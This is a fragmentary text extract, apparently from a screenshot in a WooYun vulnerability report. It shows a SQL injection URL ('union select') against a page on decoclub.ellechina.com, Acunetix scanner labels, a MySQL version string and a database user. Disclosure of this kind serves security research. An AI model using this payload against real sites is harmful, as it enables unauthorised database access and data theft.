 decoclub.ellechina.com/calendar_cont.php?calid=99999999 union select 1, data
WooYun知识库 酷河马
Acunetix Web Scanner Start Scan Abort Scan Settings Advance
1/1～1/1
5.0.51a-24+lenny4-log
vendor2
vendor2@localhost
www.wooyun.org